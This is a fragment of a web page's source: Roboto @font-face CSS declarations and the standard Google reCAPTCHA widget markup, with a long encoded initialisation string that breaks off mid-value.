  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eL1KzGAw1RXMddteXQi12w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eL1KzGAw1RXMddteXQi12w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eL1KzGAw1RXMddteXQi12w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5Jjwo3CjhZuOH5+w7ldwpJpCFJ1RnJnw4Inw5tMw53DlHIWC0rCrcK3w6t0w7wBw6zCmMKawqPDisKdc8OPeAtew6RQwqsEw6EGw6IHwpvDkRzCvEnCm8Onw6p5OGxEwrnDmsKyYMO7VU4Dwq8SGxMWQ8O9YQcTdMOUPsOsw7/DvcKXUkXCocK7TQBoT3Zfw4jCnDjDv1rDvVIHecKwVhbCg15pSMK2CMOGLsO6w7/DlMK4LHAPw5/CtMOUw5k/Tg9dU1XClTJEw67CnMKPbXzClnV+LQrDtVnDqsKdMQ9IKVjDqUBsw7wOwobCmsONwp3Dg2TDrcKlNMOnw7TCpgo/wr/[base64]/Dt3s4w4pFR0xTw4zCvi7DuMKXHS5dEHLDkWPClcK6KlrCrsOvw4RGHSYfwrwhb8K2HMKIwqdIw6YKWsO0YcK0wodAwr3Ch3PCmsKuwrcqUMK/[base64]/Ct0DCtMKaOWzCnkrCtgliwqnDgWrCmcOjwovCkAJfRMK0V8K3w79PWsKsw7MUQ8KPwo/CtQNhYB8XGEHDiBJ7woQvXUIeVyMkw50kwp/DtxFSN8OeZCnDpT3CnGTDk8KSYcKcw45BVQM+wqQbYmklRsOBf3MlwrfDkTBtwrlXV8KHEy0wAcO3w4HDksOOwprDusONZsOpwroYTcKow5HDpsOjwq7DpVkBfQrDsEkCwrXCjW3DjAo3wpYNMMO/[base64]/Dmi7Dq8KmEcOpBmxWw4UzfsOvwqBfNcOHLRQawq/Cr8OiwoFbwo0UT17CvGVmwqvCnMKtwpjDjsK1wplDMhbCnMK5A24gwoLDiMK9KRMec8KWwo7CuSLDu8OzbFwwwqnCkMKME8ORYE3Cr8O2w6fDsMKRw47DgGotw7ZEczxrw6lzA1c+FVbDisOodTnCsmPDnWHDgMOpLWXCvsKmFhjClEHCsSd/PcOvw7LCnV7DkHgENF3DgGnDr8Kyw6IlOnIUVcKVaMK/wrnCjsO/DzTDqDHDtcOIE8O9wr7DnMKDTjXDkXnDvR59wqHCncOELMOGSxxeUUvCk8KCPMO3BcKXPUfCocKxEsK2VT/DiwrDgcOaM8KNwoJewovCsMO9w4jDhjkNb0rCr18BwoXCgsKWccKVwqHDhS3ClsKewp/DjMK/[base64]/DgcOaw7LCoMKJCsKKw6HDpsOhD8OhwpvCssKywqHDgC0RAU12wpnCkjXDj2MqwqxfaBdZwqknVcOcwq1zwpDDiMKHesKDOmdaS33CpcOMDTFHSMKEwpYoYcOyw6HDlzAZN8KqfcO5w6TDkVzDgMKww4xHKcOqw5/DpSJXwo/[base64]/DsnfDu8KXKDbDlFA2wrXCnsOJwqQPwpPCkMOhwpnCkRzDrnwSQUHCpD8bI8KifsO3w78ee8KeaMOGOXgJw5jCgsOaZijCocKcwpoheUzDlcOFw6hCwqEIBMOUBcK/MALCpUJKC8Ktw5PDqAJ6fcOLEsOSw78desOBwoZZICEHwp0gPk3Ck8Oiw7ZqSSvDvF5gKjDDpxg4IMO3wqXChCEKw67Do8KJw7cuBsKiw7PDhcOUOcOKwr3DgzHDmTgzUMK5wpEZw6p2GMKMw4wzTMKaw5nCml9pNB3Dgh0/f1xnw6LCjF/CisKfw5HDk0x/[base64]/DpsK/w4F8wpASwpEMw6DDpQRkw64Sw5jDrsK5w5/CmDLCrW3CjSXDsT/Cr8OuwqnDlsKvwpRgLwxgG1BMXW7DgSTDjcOpw6HDm8KcQcKhw51pLifCukk1VQPDp0pUYsKoKcKjAw/[base64]/[base64]/[base64]/[base64]/Z8KDCAFzwo0zwo0lwoY+cH/Duk89IcKRdsKtw7UQw7TCq8K+PxHCihAqw7UhwrTCoFNcwrtpwpQxEk/CiQYlKF9Uw6DDmsOaScOzMUvDh8Orwpl+w7fDicOHKMKswp95w6I1GGwLwq1KGk/CqzPCkw3Ds1jDqBDDtkxkw5rCphLDt8OCw5nCjSXCo8OZQQdywp9Iw48kwrfDm8O7TAxqwp02wol1fsKNeMO8bsOreUQ7SsK7FRbDlsKTf8KofBFzwrrDrsObw7nDtcKHHEUYwoVPLgTCsxnDmcOWUMKvwoDDlmjCgsOJw6clw5o1wqIVwokXw6bDkQEmwphJcQR/w4XDscK8w7LDpsKDwrTDvMK7w5MVXnURYsKKw6tLNEp0L2BYN2zCh8KHwqMkIsKzw689OMKadEDClxjCqMKzw7/DqgNZw6LCvAgAI8KZw5HDrEEIM8O6UGvDmcK4w7XDksKZO8Ohe8OcwqrCkBTDsQVHGDfDiMK5CMK1w6rCn03DisKKw7Btw4DCjmbCuWTCkcOodcO7w48Le8OLw4nDl8OZw4p/wrfDpnLDqFpXRCERPmBZQcOSeGfDiT/[base64]/DtVZ6wrDDpULDqy9gSTfCu3/DlMOxw4jCnF3CucKFw5zCi1/DusOnW8OAw7/CvsOrIjVfwonCqMOPYRvDsWUpw6bCpTEGwrcVIFXDqVxGw5sPGinDvxDDgE/[base64]/[base64]/DvMKZUzMWWwdNPMO/G8O6NsKeVD/CrMObNS7DksKDJcOAw4vCoRcqLRsZw7t6acOow6/CjiNEUcKGfjPCm8KWwqxbw7EjKcOYCTfDphjCkBARw6M/w4/[base64]/DsERCw7J3HMKewoE9wp/[base64]/[base64]/CpsOqSydnW03DtTzCjk06aDN9w4V/wp8EJsOLw5PChMKiRlIbwrRXRg3DisOvwpkJwoxGwq7CrHbCicKUERnCpyYtY8OsZ1/DtCkcYsK1w5RCC1NXcsOaw6ZyAMKDBsOiBGMCDUrCkcOWYsOaM3bCk8OcAxjCrQfCmxgiw67DukUmVcOPwq/DiFIuBjtjw4/DgcO0OwUTOsOLNcKFw4HCr37Dg8OeO8KPw6MHw5LCtcK+w73Dp3zDqQ/[base64]/[base64]/DkmQvwp/CnsOtwqQNIsOUVsONMRDCt8K/OkdKw6VuPwkkXBDDmMKzw7AHN1kFMcKCwpPComvCj8KOw713w7tGworDssORC0spAMO2EC3CpxfDvsO3w6lEGl3CscK7Z2nDusKhw4w6w4dcw5xSK3PDkMOxJ8KweMK9fSx0wrTDqF5PIRPChmRhNMKAUxRrwpbCjcKyHm/DtcK1EcK+w6zCtsOoNMONwqkZwq3Dm8K4McOqw7LCv8KJBsKdKUPCthHCvxQYd8KTw6LDr8OYw69Mw4AwNsKKwoZZMWnDghhdaMOhO8KcCjYaw5c0QcO0cMOgwqjCg8KWw4R8YCXDr8OCwq7DmErDuz/DlMKyNcK/wqPDiWHCkkjDh1HCtXIUwp4RRcOYw73DtsO5w5xnwpjDvsOvZwNxw6gvesOgZkRWwrojwqPDkgdeNnvCtzLCosK7w6FOY8OcwowpwrggwpvDhsK7AFp1wpPCjEg+csKwOcKMPMOZwpXCgF4+JMOlwoLClMOaQRJWwoLCqsOWwqV+MMOAw4/Cr2ISWXvDuRDDrMOJw4k7w4rDucK3wpLDsB3DmW7CvTbDqsOJw7dLw6NOUcKuwrcAYCAyNMKQfGdxCcKFwo5Gw5vCiSHDv3/DmljDt8KLwr7DvXzCtcKrwozDqkrDl8Ksw4DCmysWw7ULw5okw6wMZytWQcK7wrAPwr7DqsK9wrrDo8KxPC/CicKTTikaZ8K/TMOcdcKaw5ddEMKIwrYIAQPCpsOOwq3CmHd+wqHDlBXDqRvCiB0RN0xtwprCt1TCosKyXMOmwrEEAMK/NcKNwp7Cnmg9SHATKcK9w7Inwo9iwq0Iw6fDmgHCnsOrw64xw5bClWEQwpM8ScOVfWnCncKrw5PDrRTDhMOlwojCphhnwq55wpYPwpR3w7YZAsO1LmHDpGbCisOEfX/CmsKVwoXDvcOvMyF3w73DhTZxWzXDsU3Dom4JwqxFwqnDv8O4KSdgwq1WecK2SkjDq1hMKsKLwoHDlXTCmcO+woxYQi/CtAFvJUXDrEccwp7DgUlJw6/Ci8KTb0PCt8OPw4vDvxlTKThkw7QMMjjCmXY4w5fDnMKXwojCkwzCosOPMHbCnQ3Dgk9UNgF6w5hYWMOvCsK7w43DlgvCgDDCjlNAL2MhwpomH8KGwql1wqcvWw5aLcOUJkDCucOjAEYkw5XCg3zClGLCnm/[base64]/CunlrwoTCt8Oiw6zDiTnDrcOOGwsqMsK0w7rDoE5Jw7HDkMO0wpzDqcKTFzLDknlEL3kfdVHDsFLChDPCiFc5wrEyw5vDo8O/Zhkmw5XCmsKEw5IQZHzCnMKXUcO2S8OdE8KfwqtmEgckwopCw77DhUPDp8Kmd8KOw4PDjcKTw5XCjBF9bF9qw4hfK8KMw6UheHbDkDPClMOGw6/DlMKSw4DCl8KZMnjDrMK8wp7Cq13CuMOaMFHCv8Kiwo3Dq1HCmT4SwpkBw6rDkcOXBFRjN2XCvsOGwqfCv8KUe8OiSsOpLcOrY8KFT8KcXyTCllBABcO0w5vCn8Kgwo/DhnkfIMOOwoPDt8OWGmIswrDCnsK0AFzCrX0AfzfDkSA7NcOcVwLCqS4oDyDCi8KfBm7Chn8Qw6xzCsOQIMKUwozDmMKLwpguwq/DiDbDpMKAw4jCvGAawq/CtcKGwrgzwohXJcOew7AtCcO0ckEUw5fCqsK6w4NVwq81wpLCj8KLcMOiFsOxJsKMKMKmw7MYHDXDjWrDj8OiwrcGccO4XcK/PmrDicKvwoo+wrPDgQLDm1PDncKfwpZ9w7IPBsK8wqXDlsKdL8KbaMOrwobDnXUcw6xRXTlswpAwwpwowposRApGwqrCpgY5VMKqwrdow4rDkFTCsTNlU1rDj1nCusOdwrltwqHCqBfDvcOfwqLCi8O1ZHpDwqLCi8KuU8Ohw6XDiQ3DlH/CrsOOw7fDlMKya33DiHHCs2vDqMKaH8OnUExle3sVw5DCgwJBw6bDkcOdYsO0w6HDvUpsw65ucMK6wpsHPTdVXy/CpVnDhWB1ZMONw41/UcOewps2fDrCtjBXw6zCv8OVPsKlCsK/E8OBwqDCgsKLw5lGwrFkQ8OLK1fDu3U3w5jDpyrCsRUqw7RaLMK3wq0/[base64]/CohEeUcOxeDwBw6vCrsKsEmv